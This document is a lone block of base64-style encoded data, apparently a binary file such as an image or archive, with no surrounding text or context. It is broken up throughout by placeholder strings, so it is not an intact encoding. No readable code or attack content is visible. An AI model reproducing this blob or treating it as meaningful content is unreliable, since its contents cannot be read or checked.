mCQ4Lu5YbIz6I5Hdi8o/maRMUexOJcLFCQA0dixNt8rF4lmeIF0GMl0GsW18cFJGEBkITaWjIgAML8AJIoLKvursTqnlxZaEv5JGLmWC4+k1Aa3pCW4qmoSrCqhqquFio1rSuKL0qyqI5+BvPCq046SzCt2LX+gNb/7ujXmtasym2fIQzSyILHHUvZ4uUagQvZpR02VeF3Jc8TBpkCRI976owYnowKHW3WZqGWyrAfNt+Zkg9etuvB4N/bhiwMCCPQnWw9EiHYDAIRAKnSoUO4Skmlns9AVhL5eUE5tm5OMEHEJADQYANg6hAHvuxqZt4efJnJduQ94WyEadWunAJC2ACcNBfvOu7mwe8L5RNO3tgPUtpP9uhQVuSpoIqnyZEKslypYainMm0rrhqwBIsktV70aocmZUBMppiq+OL2WqEpnUet8MfV4g//XFjSZgKugmNSSeu6nsAIfVRtRVkz0MwWWilVfq/ShbAv2V+3XiGZYiG37hkKf/VSUWAuG84Mw/cyDEzSkS1nTXDDsmjlgxbuRiTIRwsJpl7pxuwuSJ8NHGwCAmACaTLJnaWgHNykHipFFmjeKwrgWNVwxZIKIEpQtWQAJPwDIbyXxeJQoXJeZ03xDsbaYGhoT5rQ8fbq5NJtD/0xKGWikgEva3ImbrStNUbRboHHKBTtT04azvpvT4HjGhEvuiqxvzCxnvEWhSlm/jRmy0gIG97v/wSSO46PX5spVuayF0Hf+Kofub3dQjMdYIcndQJwe32yPoHM9lFAAVLJI9rVG6KwftIuZh7IiTCDjDi0XgYwqRsyqAwCKMbcCxciC58kFPjgLQcgRE4gSerTMz/5Ez8pQuD8MuKsrsVN2A4S2Ce50LCy02eyMwL9pgjB81NDBmLM6IrSTlT7JLTa8Xb7Iq/EmKSJZqVJa3NkVkpNnxkDDs/sFBhO1s/1i/dp77sC8/ukgL3wZt55C/guq4hFSB1fVsDA6/eCKYuNYZfyJzqx6/pGMADDV0K4j7vGDPuFsE0Uw4QzbhEZXcXDZ54GCOgDMo7IiFcINL/dp5pcsqDQMK6lDSl68qou1UOiBSLF2iAlkwN55dno7tpg9M6TYmE+bu/+9MgiMwdiWDEu8xI7My6mtTQDKKKY5lQbM2UA3tRnazIWtXSC1m9QYu7F85dDFDUqoud9Qm4hq3e/yGMPXoJwoAu7HHPyHPWAdK2cdRa8TIvSjmFycM8dQ238w0wBwJIcTt/BTNt6RfQhCxJBOycAB3QB63QCqIB8uhu+KfYDi3R1kmWlVw/[base64]/WtUeohBBl1vjSH/gyUeIizxj11kfoAc1T7340Usyjx/e+x3/snHrehYLN336OZH4OhsdJSGHKSQ38jkWgf182PzQzj4lrsPRTwTXTnWmZwfuIuZid2XYqECLc4R++AXEACkGASwNH2j5xBQNx6oZ3AgJRFIb/IBBIwFUKKUEtfgKtcAI6z/M7//PIpOpCP/Q/3/[base64]/smcXcqjPMqJMAKOMOLn1SYzLxA9z/O8bwhCAfMRYQhwYAhGz/tIwBAbBPwQsQnMNLsjpAuOcAW5nuOZN2CZ+GjB63HKPENY//9xRC6KkQlhXc/sqULNSz4rxRp7Zn/2aZ/[base64]/rQzNNrRpTv/hKKh0616xAlVv4MGFD8c16VnwAb2TL1/BfPnzAc+bR6de3fr1MdSzR8/efYD3MeC/dycf3vx59OnNn0HPPjx7+GPin6Ff3/59/[base64]/i4dB1GrrLbDAsTKuutBJCpx62LGMsMA6PQybZCbgxYnHHotsMsiQ+Ms1Vv/KbDNY4Ygilig6O2HW0VTABo5Y/Aot18tKU2G33f7SLZYN5lB22RN8Xfa2ZXnjzTfgfhvuWuDSEGKT4ZIDzlvnpLsu3HHL5U67c8FTd7zxzmtXPXjVc29e+eqdT7788tXXvlXq60/AAA0kUEEFHRzCwQYltFCUChm+kGFRMuTww0hCTMMCEi1IMUU+MljxxT1ijBEQJWoUJEcdeTyiBpaBvASigxYqsqEjH1IShx5zZvKIi6AURKMfO7KyS4+yTInKlbg0CaSlwbygJqjJRHMnptTU/ylNNrPmiSg6j8JpTqvl5HpMm6aq6ptyitBATxgAZXtQcrQK69GyIE2UgLTcAmMQsMihEukD5rIUnLwKR8eyTgnbgNQNqoEgAcZLdexUylX9CwlYselMhRMgg1WzE1htlvPW/Ap988x4jWX1XDf4KxYkZkMClddRiQVY0z4j1jdrsfU9uEFaicV3cJszPrrpkjd3+XK3O/c76MljF71347U+Xvfs1R6+fbvP15J+ATxjFQHJN1/[base64]/QLo+5MkSv8piaTbRGkKsSpGsE+RtEVut3i/TAJK7RLeNFUlzIoyR0mLe87XgnepsMT/TMU73rhbJe57lXKb3nvf3Qp1/+8Q+ACkQ+fyjoQOg7WIMSNqGGWYh+C5vfxDzkIYxZTEQnMtGJ+ICAPbCIRQIcmclOhqOKILBlOLgENSFyzQf/[base64]/nqqLHQxU+XhY04+hQbypoqtAqzG2pldZHXesQLjvMt5BxPrJO0zvEuOS7npYuTnvRkJ0X5VlKuZ3v2OmVdwRef/5jPfAQ60IES1L4IBRZ+8+vlwuyHP8RebEQj8t//AhiyGdGo/[base64]/1euYEvKNW77Y6nGokAAnYKp5ZpwOdB5/VXM7LpFrXVZ53gRKu7ZFrKfFVVxD7a3yuhOUAAkQwAiFsfYKdkMMwRFgYx09DiLWAGDBm4/[base64]/Kq176i+EAPYp9gB0tY+WVbxvfLH4gs5r9jGtNFPvixyIQ8WWjySJoJZDI1291Zdn82nEqwQpQ4coBzegTLHvmbar8ETx3+tssyAXP/mMXcEzWRWYVpZrgN0dwU3go0tl4xYtp6qLZvdMAbCE2ooCRala1EtLnLNaJa8AapvOUtUWjxxnU9IhK73GWk6BBJeBnthC5MIBGRm/SpJPMXzWwAG6aD1eU2Y9/RyXe+9d0p5u5omVkZa6dz2G8ebbcbYNlX67OZg7Ss9fVaC0cXjsh1WCM5VuVFmDoRVruEKzxs6RX7k8i+Hr08bJ8PMzs/q7CEfPplPgNFe0G1XLH7cJkFF2tb2zDOEP5+eeOL5RjcfOhYj8stZEEA4pkp45GPfPRu0L/7mxektxKUcIRUnFNLXGpnaUcIcKjgiZ5Re8rBgbLCqi0ct2bSbUC5/2ZmouQktkuJqA/RBiiFdoDjIWfu25rv3Iq6pSx8vluf/UwOQmu3UnkgCb89sGgupjQZjQDGpyZ9mMik/y+ey9VQN2N0WM3h0m/MlU6bTivXuRc1r8svqlHzdFAzBKwilt6hta26tbIzO+VYQEp6MF8DNrRCF2EjtribHroTpexZNrrijxBLJQ58Nn8wsfPpqwQ5mMB6kPe5EMXLEMYzAMQCJovRGB3bmI+BEWaikczTPCIzIAQ6sna7rNATiAq6ICvwgSIUhBoQmnxLLSb0ILkgiS/rMtvDk6iwvaVgIX7SrduCuDLxvTfBiT7BiuYiLuVbm0JxGzuDm6+oKK/wk//ocy4l8gZG4QE/SxSOQofAEYkreYhUqIFNKYzwcwLyMi9JO7/JADX424BAsoz3qi/7+jRaiQU4QB1eMZbRibo/[base64]/oTPE9IMMRPQLmvo0ULsCO4oCOMCGNcJEFcg/VgMWprIpyzgBp3oWZdkpASRArJq1sOsNJfCqAyuecFGeX2s7YHu7YZseToLFWFS2u8s7W/[base64]/1mRlVSzjF+hDeM8pFhYI0SsyUQCO1FcJFyghq+CJG85xV5bu1VsnuchNqN0K1g8tguMj/dYtlq0RX6hj6jURWhLHwRRHxUbgPeJEGFcwV7yyvl5wRGpMRJRRhr0GMuDRsnKvB3cEQRKgY1gMiVbsmoKAyBckie7S9IzQiX4ARwgBJVgJ3yzssAciXQsoS4DMxAduIGCrTNTM6/RgKFgITsBPi78muDqIeP7Ezz7k7WxM43LzLbpTLEolOeyKETZm5NTSOsShgwiiDAQBiSxOS5ynEEoRNpMv/ragEu7gtB5FdA5gSuAjN2sP82wnFbgDL+IRDgaNb8gSVphzj4yDP/W8RXTgaqqilOatMmbVKRaI4BWgIOt2rWf1E4/taSh7M6iBE9jS0oMLM97+Q/0pA8PvCvwWU9oo8r0WR/4bJ9rG8audIMVDMsPKRHGmsFwW5Ea/[base64]/bUlABbxOXlPFP91O7BDUuAtZdzHU9JjFpTxPvXNKVhqf8XmlAHHPBoFP9plPrXyxrrxPA9BUY8QfEeFPsgS3s0TLkTm3zUvVDFrVzxOIalrazWraWBXCWQ0terMCa/iZKlMIv1Qn0/LVXw3WYCW4MDm4q9m9eyqzFXpWgMqnheMnidMTg9rWfezHhAKLqpjMDoABzDwbQaGKz0TXszAUPqsb6UsLQCPSljuAVEAIDK25v7g5RosDUAgCKNXIw8CdoWq/fPWL3dQMLx0603kvbLiC1qCVSTQdOMi/zLi0/rq/WfFc0jGkQlIqUKTYnCyO6lwk5tjY6khFjxW2CRxU/[base64]/dazkwUNVajU93gIyDWKiL2nbGDNV1bQOzktT8VyrNqRbjzJANAAB/4gVRw11TYAwMQ3mQ7WeO9D1xkj/94tldCsV+sNpqtT/[base64]/nHMABDLsWMI5rSYMaqAUASGd15oJUqAY+hTBANZc9OGd3qOd6roQa4AMJjI402INPOAJhcFcusGd1boKCTmeD3mIuLk9a3MAvpg/kBTy+Ejz/XyC8mT08XVrjNr7ZiVGssfzZssyAxxogAg2ndGuSlolLIAHkmhESupQgcBIEfKBaa/[base64]/98uXhFDz/4Q40gdPONesYu+tmzrSl1ovAxx48brVMaSY2Q6pgBKS+9NNx2RpqTFrM3yAEF+1SVrMkPGy3A0J6Q5rYXYAfbeAb/kaSeskqWZ7/q9gDy45IFq0RUCPhZN1qT45LF9Ud8Ch6o2YLZBqLvN2wOv2zTsijWsqOYia7Ko5bIONOwLqcNZaw8mDD6AACpIhGAWo1q5gjmgHM/x69mor03Y3CgYOtYAXRbu69UIDWqeFZLkFUNohQ3QBYOtYdrYgNUJcpOUDSBGBRxuhU0o8t3ZKl2gAhPQ0+HYA3eAgDrwByu/8g3Q7dZubcv2gN21jixI5xFoAFoo8zLXBf8TYG3MZgPaZoA4uO1DKPNxsPICuXIrj4I0/wF4GYAfgIItBwAuqAGFDo//CI8h+IED+HMudwco+IE0wA8ESAXLVnTTdodKSAUfEIUFGbzCUxiM3srldkHnfm6J4VQR6U8aNEsAesZmKmmjVTfPwkalhRlaZ1DOEkKKuAgj3AMl2IhzOq0LKABhH3ZhV4MWYO9Hdj37lQm7EBN2pCF4/G9nbSG2xSelUJOBCi7hUi6+HZS1uVvLZJsh4urPNKLn6ls5pL7RrHBEIQduyMNd1vDBqMjEGIQRpk30k4yg24w3inF//9fh/FeAt/FI5BXVCXKET+z/O5bUUHI6LbDgeGz/XRgER8KWGmgCCKABO7fyNHgEBvh4kA/5kK8BXMgDd0AAtqOOymYDRqjzK4+CUnCHJpgFVaCFBgiGjf+Ajd/5jceGCHCHPYCXGlDnzC76dB708vQAoodtpjf6zC5tKMAHX6APBFh6p2d6g876gk4FBPirmZXPXLLZjSZ1N7AAUS/1YMLeVEemoLVB7pVGKAOaI5N1BdKsWL311bxLKCmEKdsBYi8AASiAGBh8wh/8Cwh8Yz8S924nuajfmig4dJgJd3SKg4MHyVwThbOtnfA9tv0Jy/+JGWhDqfYTitO4NFnDPbGzh2rg4iOiHj1IsV73Rynrs2ZczS2MDScVJ4Bc/3vHdxOnnPT7d+GP8YAnUzKdZh5Hjf/7vyBHheW/OoeP/[base64]/Ig25bHsTbFv8vnsH4MeTIi7lx01BZA2ZwmC1rpuyZ2zbQlT1L3jbD8bfUqosUgeGNdbkO31gX6eCatrfbrL/B6E2OnLfcBLz9Dm78+PDjypcHBw4GTHB0B1RQV4HNiZPr2LRnz77dSZxFVDBtKG/+PPoo5dVvUB/F/fv48ufTlw8nyv37sfBH2e9fFxxwxCJgLAUaGIsuB8aCSoEMovIghBFKiMoKFEa4AoYUYrjhCtUkMMkzHIroAUR1VHQiigMhEYE7ewzwIowwAgIABDRUtGITbEyRIo8n6hEEAJGMMSSRY6RCYw8pbhBBEz4UOcYZaQCgY48pimIINR0dqYMrVaKITCkJAYD/[base64]/[base64]/Bzq4vcEGI5xhhQvjsMALSGi4Qho/[base64]/X/[base64]/3wkIx+5VtvFjjjAIUfuLLkdTGKHd9pBT3b4EApTHGMC2eiGIxKr2MUytrGOfSxkF5uDyDpWCIy1rCMwi1nKOmKynf3sZ7uRjQlIoBnK2EDCOLQHGtWhASAQyBBQJAZ00hadPQAoRbARAQD44GMD+EETapQxlwEgFHFAp0YiQpEotOJkE/lRkGI2pAdGsEd6yIM7DFCkASiEfwj1x4og+F1/+IKgADgTC5/GJpfIxAC6eBNM6gRfmOCpa3zyEx/CBihB/VCkToGKSY2YUq58paVdwYEwtrKVMGSqpni7aRZ3ulOd8m3CfOvUBXaAAyc6sYtE/[base64]/kRPfMiAfotCtkEpZSlCnAoRcYBSSLVUiW8Lg90cbJe8ecoBc8kpT3v/emG52IWLKYhKTMPQggL8BR2HWcy7G0dio05VjZqh1eUuF1XJnAYc05LNjaeVrNzYWI9mbRYhA5nw1UmrN4GUJCOPc2QkR9KRj6RdccCgu71SeVy/OyXI2cXKVkaPP/WyV38A1B//IKiWt8xevxIE8wURjJfes1DENgQFAMijSoduH82CrpAR4HYiK1I0ALhQg0jsvOdeioIJRLgjFXn6RoRwtUCYm2h3qHq6SJJgj47Oh1UQiQ/1gICJKnJO2sZBAWWwbhKMcSI+1JYG++gR1N3xA4aqV9dtau9F5SvfOcUJh3vaU36RvV8fKIHxzXY2SU0q7QFXm6UqbQEhCKGX/warQQ0C8Dy3PcVTC4d79DHwtk7jYhdRpSAQRFQ3US8g+wu4m1WkmYyJU1wrfR81Vi42DfBPs40+TourszF4H5GvY7MqnFqeS+sfoQ+7IBOHyRa/OFybvBzaQVnKvfv+Xz0Z8nUtr/yqJDl97mPyeeELltYjkL4MNHP5Q6jmNu8eh863IWRYDGM8mkOWCB0AtI+OFN1ALMkAJqD+5AjW9Ug1HFcc3J1AfMA5rdNAGMMDSqBArB0vsMgeFMk9nRpFBENFzMFuWUOR+AA7iFcJ7tbWTQkjoMyJGIMh+F//[base64]/jZ/UFI+PxZ+ESMlLzPeGXM0U3J1FXJMjQA0BiD3J3INPXgkAyAkXwdRYhBP1RE3tXTGGwQAPkIkBACFJijOyjTLMhgRfBCMpxI3p0jFEBBJQwglaD/[base64]/hHPhsCCrswcokY5XMWg6mXZUw2njpFm8RSQhWhCV8AWAKFDWlQpFAgTs4XaOdF5RACXBhGorwwc+Y0G41xBl8pgFU/4LJSMSJnIA+gcQ+pkk/Ts179dpAImF85QlQ6IniLR4PmQUQNYVUlFQRnZRWcEXgsNRF7gVe7MAoHCdHmqFNyUXfhOROjSRJioAaSme49QJPKYI05EInlEIpPEAn2MAOiEUYgCGIzV6v5OSuGKIZxYq+lZhjCF/x0ZEiDtJX2VFwbKIfzQazgNVV5UYHcKKPjaK/XcvrAFlukMNVSctcJU5xMOhddaU3rENYchz4ZQcsAk+6lCXzKM/IrZJazscr5SIu0lL8Xc/8DQxdXogwaoj+bUg1WMw7bSZfkqNCpKP7HNRyRd3F8CWO8MEYYCN1gd1AwAID4Cg7vQyRGECO2P/gkULBZ0LJZ0KmZFLEIVig0TEJAljCZ56BP/DBXlZEPupjEPrj373JEb5mEtrQRllDbdqmFDYbFeomgPXmVaDUglEkReZFReKBSzIBE2DAH2CAcqJhGsahA0gndCaqG1JnGzqAIpyCdj6AJ2wBpcqAJ9xBJ+TC540KX5hnr3hqr8gRr5znqBqiY/yhaYwqNwBLVu2Y5xhLfdYGsmhABYwOMRTBVSXcWkmcJLbO68ROJB6AB1AKFfbQEeCALIwiOggoKT6oW0HZJYGfK1poLGooKjUPtqblh8bHLVJPvsjSgOSS/AWMnwmM/dGlLxGjiOhCPSrElM4oO81TJNRAPfr/[base64]/4AALcRExEgyj8owGIgi8YAAJYgyAsK7M2K+1IqCVJmZSN5XdY67Vy/6iHfigy8MIj/MAjPMIRoK7qmq7pHgEglK7qVgN+AIi/wAEyHAEhcAH7cMElKIGB7BIvpcEehNQeVIMuCC/xpkExbogu7EGOCCa8ShM11QCMHAGNkOZEbEyOzIMqlJP30sLEVkQwfK/3JiwXUGY2QpCQCsQ0YWbKAAmp8QFrnYgT7NYeMOyTSimKAOxE+A8ADMHFroKXGhQ8lkIT7J3TiKw/xpAMmSxs1olP8ElCHpt++UAUMmQPOeRDjlSllFTknVQqeEDm9YVgtEAgGMHPBm2gYoANlOGDMWe4HSoFLC1JzrAbQi0FQOoDXG3WZm0A/HAAbMHWehtctAWIHfHYJv8xqVaVqabq7MWYapDDjQ0LHtUqsigLDS9tHJ6GA5jODNitBsyALABCTDiuKAzBEISEKChuNDTuP4oCHMMxAvhAKiyru1nuk2UuK/aOX8FiJ3nuhrbLemhrvFzCADLTMuFgoiGyQtSDQtRAuBYIMpwv0jWBO1xCvwBvwRAC0umPohFCxFQDvkZvjuoMjOhvyogJDhYgj/jCxnTyI//oYVbErLkvRaxIPfjoGAACRFhpQo1JZX6mL3TX/p4IBQGAJJyBlnLpGfiAvd5rb9kaEKommdaEmTrwQBIbULTpfjHkbVYhEOGmOOOmblJFKgiDCAeGYdRDPZgGLhhBIPwsCQj/7UaysBrYwAvHgEpWmKGapKHCYQ7ngqT2cA8D8dVqwRZQAtfKYQxcgBGzm198kRKDqqmaqtiOjnHQxujYUTmIwN1mMUhLp6HOAA4cQQFcANI6wAVYgRUcwUGWsS+gsUD4Qhz/[base64]/+wYHGM3VYQoGOlEaN0PbKk/rMIqbEmX0DKtkYSZOJTfLTBAYvMDy+Z9qWwUSqEGE4oSfAJSfEJIGQoIp7M6owM7gENyU0Y9VEIgBILP9oGfrvBG3rPRhp6hnuRIWpgbKkIu7AJB+7AM/LAPa4F5e0InMDTaPnRE9wVglOdEn6cSD98kCQtsdLQIVAB06nei8jd/J6pOeVsB7IASIIAc4AEGCEAzuGEYEMUR2OQF4EAGxAQzoHEas0QbN25O57QBpAE+uNtVIg60CrVYVqjHZSggpxJaJjW86CUBe5AlQJcCHrIOQONMV9BXz3ii/UCEcLIO9K87MOkJNAEUBNoRQP8E9iaU0GnsYgoEdAWdyYSvP2wCkGjN8LYawlJTopk1DRhgxkQDJkSAmFSCSMzyXqdjZUOdzgwJFDzs/HDEAHj2GUwaC04EBsroQBCmNShzBvmDmVME0TSBCqFmSEzzQ00NrwWebUNwBG/[base64]/w4Ri0uaauB9bmbWmUvkRcn08ApIMBDmRr8DTQv9yBDJGEwU1gQdAyDHaIAUdvD9oXQ0ojI97uT9Al/KKYzcCekLowgrs3KcNRKBzcvts7ETowhekfGtFgzQG1JXQWvpWF6BzBAD8U0VMkzs4JquNkDFTkwfIeTbh04m0XdLQ2paqtgf8+8035hCMRGpS899F1KIPJEwYXlBwc6Ds9lFY+g+Y8yVkeh4YBjuwwzZ0+uJsQwG0ngusfR+4gEsCrZ/GvZ+Owh+08HXrsyI0p6OqpAB0whbI+tVireCX9+D/sBCfXhXRhUMXwLr5RVsAxmAEhtiOqtjWwm50FWvwEUj//3d+Q/uz5zeAO0ABBEJL/4AFyEEKwIW3HUEGZAAOoDRDL/[base64]//zB8FmADQECYgiYEUPRaGmeArQOIOO1DNiyZbumDbv1llKdpKWO8Rs48BkXChQv0KKArAIHZAEGfAF6dOnSD2z7VqRIOewaRHT3/h18BREVyI83752CgxaALl04gKBQit8OCihpu8NBjPz5SxffseMIBLrKQhQDohGlQANEiUbBaHwxwJojCIFChQpVwGYODLFxApsOOdwQRA5F3IDEEk08EcUSoyBxxShadBHGGGEkBAAdGkIKx4KiaAX/[base64]/DKSy+++mrugDycZQdaaBVrorFqtykgEFJIoYSSUu64I5MStuWWkm898YQSF0hgwjMMbBBNtNFU26I1LVqr7TbcYnON3y3QtUGRGGYgjbSABebv/zfojEOuuAOWc9g95yR2eBvyuBPBARHS0xi87soT72PyxOsu4/[base64]/v9VWGflyiuvcN0+LLZ+hYuuuo6469hUku3rL8AqWf/[base64]/IIJBegIAQPjISQcJBi042UlOOmSTnqRFA5iXFGo0wR2LXJM/GlcQUSCjFHiCQCsNMhKUOKNUY/rBnmbnp9qhskezw4jzAMAHD9SolP7gRQ3yuIwe0CJHSAiFM1byCD0ugwbJLMipUjWEVbWqelS5iqy0ohULuIF7aeCeBdTCBwTwgQ/W2ENcxHcsZJ0PfcxS3/rQMRhowYMxiwHHNuLnmAJsyxNb2EVCq1CFNthrC1rQghmqAARW+EFcLjDgMA7Y0c50wgwRrBcGb1NBCtImAP56AG/k1VJFGCyEwSHhwpCDQui4MIYYU8QMpSGaXuzUiRnr2FC/E9QCbGMPajFA/wbwIIAZxsAKMyuiC4OKsNJIEQNUtIIQh+YLBH0VrAlSmtPECCIPldEJJVLjGq3GIrdiDa5wdNEjwDFLjAxhTRDx3ZRQkozdUaMigeWrYCVHR38E7pEFOQGWDLIlYSq2CVDoSOdWWdna9UiQQvIF7SJhTT1+9pr9MIjlFtc6h/iCbmWLwz4YtZGZACCzQVJTjhxLO8tiZBM+qcEqogcVcIbzKlqR1Ve0tz0/bO+d8pTnPH1Ql/KZ7xLR5YtfqCsxweSBHYRBDDiaQA7vJoag8aOWBnrRiYRqYRcLpVcEJSrRhmqDFJYxQmVcsBnNMKEPpUBESCV6r5OiNF+zQaknVv/aUnmVxojziakHaXpUoXbnhiLohQCGoYw7lGI3vUmPAyhAAfB0mKhBjcEF5qkWHKjhqXiwghKOgGIOv/[base64]/BajARuUIqISrJdEzVBrRGRiFPLCABOG4QL/+tZ3MsOgxH77C8GSBhhfFHzNFmRA4E50Il4d/I3BOgzTmJLmwd/[base64]/5dftK4CRauACA3utMO/EQAG/tAHX8+XXA81Q39JimyTOl429PJEKf4Q7Q4GzNrAeSkIs61DB5QXw3cwBDAmj+FcwNTD5dEYBYBT1A7nBw9dodkH6VOIQpyYw+i+t35478EZp0AQGVAVqwpucFZ51ccKz9CHHO7wiFPtam59o4x40VdjIAWv2feH9h3iBEawluZMCp4/[base64]/deLz8CQQ52oGaCQw1SoAX0g2Pq8In0jd+IqIrSwBckUAIHrvhEIeHGiGnKqvkeLq2G7PnaSkWkL0YeIXN6bhMA8M6UwiYKYugoK7d47s1CgXYKbXFIbv6QAkqArndAkfx6RNBobksAIBWCbv4MhXN0p80shx0q4hbdLBL0CgDSYBWWcQCm7imiYgAiDQOxrpy8wlb/vA4s1EmdQnAs2gIfxG7somsvpuvs0md92McGc7Aetsu7qKWfDOMGa/A07K4Y9oXW+A4IgIAIPaETeiHErmrXDM8FKKF+tqDWZO3xrNAKTyo2JiqANEgaPggMWS/[base64]/3rR/[base64]/AgBf4tDUTBm1iFJ1lliwwg4YTyx57GrCZRrZJSKeHqyJoSE/[base64]/GsRz9Iu2cRTC4YBjdgbteUwPg4QJs89m48A48Ib0iCoMCgKIOUgsAaKR2YTdsAMQqAIeMs4GYgAQEEn/2DiEFDDqTjYIcsjYi6g5yQRpGUlXpkIfQY4ZyoRQ+8lzKM1ZLIQJsADjUgAkMTIrU4Aud6PUCrw6JatuCNcYETwCCoBCpKPiGrycV0ZsKxBGDkqz/[base64]/Gi9UZWOi/Cs3/yYP2jxIcEMoY7zTVSnA27iwGAxBJAkMw1K1NDDABTBAihiIcqXoC++tDj2MDF0yWGNyNIhDDf6DipDIAqICQBNx4LbiEZ0GEs/qrKDmrLT1rdpIriKUDfDSIVYgFIDxIETCHQ4ADqJAjsZsTf6sR5rsbkKhlbjM/HBBeSPgKq2kGGspshYWe7O3YR/WYSfLd3NrSoZ00AyFF/8kRqekJnyXzEygExWizHoHlQLrAH4AAVYhJmKCEIQUKVgRcr7EHbjAA/AhEp5iVfBKaHmrTCvzaIEr6yLBnJrWArruuCZYLBDAWFKQHAnh7NKOfQb1NkPvW+7gAR4gvZotpf5nF//4ZaT8S1/yblG3QIMEIDuB9almkhM0tQ+MgFsU1Tb25QqRDe8WdV+2YKUisj0L4FeHCt1AD8PawBNsoBk84SNvlWDUwIAs9w9G4TN8taWMCN1cUtsC0SVzL/[base64]/j+/4hiBoJROBpecyMTNWNtCcvnmdQjAN/MBpx2IPdsns0CefDgAKzjE1ichb/gcREEGh0msX1tZ/[base64]/7hJSqUUSQIbsAdbsAW7f1OhFmQOI0aibVC2IDppH0ollCJbIWCBfU2r/3wiDXR5l7mhl8NmUzj0sgxAl5MZme8XJuCPkx2nJV4il2HCGZ0igb9pAsd0GR/NMrk5C9wgA7HHVq6xM8MiTsMiQsSRHMux1AADF8pFnoewnnfhf1JKbderhSVapHhzCBsKERpKgorhX14qJfctU/HL8CjBICWoCgUMomtD1mDDXkRVBraQNwLGwLCtY3LPo2P1AYoBE2KAGibPa/ftjI2ABGZyU5ngMy7Xpd3Tpov1w5IwWEFIvEeXBPBQCTJAiHAsEf9zEZNv4SQRqZtPqWlXKV/Eqf8PYGD9gZOsDHBG4BCehBq6cptQpV2jgEb0hmz4QHpJFkvhTBdQIRZiARVcWa7doUQ5BRWS/Eb1OkkwYm7GGsqhHBMAS0qBuUPR5LNpGRXfTJaA8eVA9iDGhBA4W5cRoG1Wu1Dy4JVLDk8G4H5fG7VReyY+O9HcwRqC1h/GwB+mrkz/k5pZRc+XsUxXQYGl0VUmTWnPKbglWCyG2wLO2bhDbQXVYBTiuRi2u6Ly8bk9YW07Pdasu4f1rqHykdT1MR+FEO9geKDD+zh1dW77YBg8YfEkOr0Zkr2BcIVhI6TyZfJQVV7eBduEqsF5qltOoBhsQRkmLwJYagkFoMBD4w//VrpdXLpXo0jaNhdYaZolj3XCd9o+BCR7FER1Bc6bWtdAP/[base64]/3MnVuB5LYFlW99bkKRSrvynbWA0w3/3IB2H11PnSPhlMjAu6gGIohEf57NzoIid1lCZkQwTG3pZA4p7kYOPZj8OINxPDtWJEVqyJjq34maXGM4KZurAx0js2qKIWs3WuXKbtVyU5+YmvkdMqPBj6gIETrynskEeAAXFfb5npnmgiNZwvp4DeW5IgkSnrHAxQldyG+kSMAS/rsT5DEZlPWmpZhXw1CZRlgkmoHzH0ZAMY8l0nezU1e34cJCrq/k10CzmE+zvdEtA+ikkjbfu13z6fuz1uFVcR0MgHC1wBfWQgSzIIwYRYDCw24MWBA10MLDiMZsIAxo8aNGf1wzIjgRw0PJD0QOkkIDylPnrZUqQIEyI0BN/+AINqFMydOLWbMaNESIKjQADJk/AQ6NKgWRC+BwIwJExGin2ZKCXBAIYZWAQXUqPnDhESfYZ58Ci2KVgbRoGrVBviZFKlankCBFhW6xVOnTgLUFNAag4JgB1gFKxKQy1OxYtpKlYogTcBWARhsWMYAlgQGAZwBe/YsGbADrWoCkVATWPDgzzEKcO26I4WcDBQNiLrtyxdEiLdFWVIBXMWc4djmFB9uPDk2J8ubM3+ObYOTDdE3WL+OPfuGKNa5b+++nRcAAKFC0fCHPtKTOOfR+4sSwZ57974MBQHgDkCiR+4g9HAvCi0C0tIACvOhtwk1+LERCgMOOrhMe/6k8cj/FOK4R+GDDkaQBwDVuMNGMgeOSGKJJrqXIBvOmAhLK+5A0YQ8JQ5B4ismXuGOfCQmCIAPY/w4wI9AjpdEiU6E8t+ISCjIxxk/[base64]/yGB4CEAt6oV261kXPWlxg6BCIKAbbj5MoRuvIniiyhDBKfCccgRp5xzAkM33XTaHXywd9wtHEUU/EFQB4mWHCjGEz2wMF8wSSIRAQCPHAEABBeeSJ99AFQCQJGrzEcjyUp2vMcBAOgwjss2u2yffyaaDAAbjNxM8gCtQCDhfC2ePECQQi4NhTsykhhFKP3sqGAaXgo5pZRan2FAzz+PeHQqQvqzStldrlnvmAXh60vZZac5gJgDuEm3Qgw5dPdDel/kkAV15unnnnfeuVsaVhyBAx444BDIHY671CgiMsWEiKQ4tWTppZymldZabiX1+VtH9fQSFneM4m23MXClBv8GGIwS1jCl8MSW57ZrCtetmwYQ61G5c/qWDHeUIqxnWWHVrTQRKLoJ8dCqXgAnTOCxWWCEiYC9AyIYS1ixgxH7LR6FyEHuaNyqrqprXnESSCEcGMDMvGHetpsBuvGL3HH+Fsc/wQMvJx2ECRA73vnOd47Qn6KZKEnzEQMDNxEEd/CCEO7QAcZchg1l5MEdBwAHG0YAtBNBsB7V2IMHR+CKEKrQPVmCgAJKxCMP9GwKKySRLkwwi30MaECRAIaCfBCkII5BaWP4QX90uEMBJSIUmkgiLZCBiQ4ZAGtU3NoYLDBDVSRRDInomI+85LaVdUlMZcpNFkRREF+QDW6rKGP/md4Epyzoon67IRye9BQ4jeCRbxBxAwe8oAzH3aENbfDELjzBKKY8pQqI8BWltkCqS+2Kc6FLiiVrpxSlIMITw0AN91TVOsy46g6xkhWtcPe7twAvKD6pguZsdRZGdcIGndFKqrSFrEkAozGdiIz3VJO9GKRqNNjTB/YqUIHtdS9cfzGWuWIQCCsUglxZEQ1gJHMB1rXOXYWwwBlxE6Z67SY3t8Ff/pSjHP+pszkDFODCwMOwDVxiZrQIxoDEoIr17MM9vKAhhpaxT/foIQ9NSER+roQee+5QDHzABDXY0YQmXKIaPRNRDQ800CYgAxUy7Nk8XnhRlx3taQcShckq/7GHkEUspO5xQgTcAY7xyHSmXMgCkJYmJD7gZ6YzzQ8AmsDT/[base64]/CGXvky57/+pT/j/I851ClYOwdYwP/vNOwRTGXqeJrQnx4ICBlfmActGvpQEC0jDqq4IQA8kAivaZEW9g2qTy/BBzikoWehiMMTDozgBCt4wQfmRcc8sAJUrKAGO12QJDSE4QxreMO42CAEDPyEQNWgwz+FAiwi4Q6fKnXFLJ4pULmQ4hi7gwseAIRNhag0IvKhBpWQcYyh4IED+NgdtaiBNaKktaUZ9Uc+SEUtfMwFKPzAqV8C4wDCuCY3ohGNQzgDmq5MxoFwFY5eZcje9GYnv/WtrBhh81jdwIq1tpWQlWurWw/Jkpa4tRhacGulMudKv57FU6J7i197guhES7IucfEE8VRTzdU19iuwIwFZzLK7oQD/pZRC4bRbeAKTRznFlalUyx1scNxafkYy0rCML30r22MeE5myTqZtRdCaFBQiA3LwymKhuWvhNsOa6UJu6/[base64]/6SLZCrZ8jnfKbpRXA/0ogsbFMQq4lzXFACqX9cqS0PSl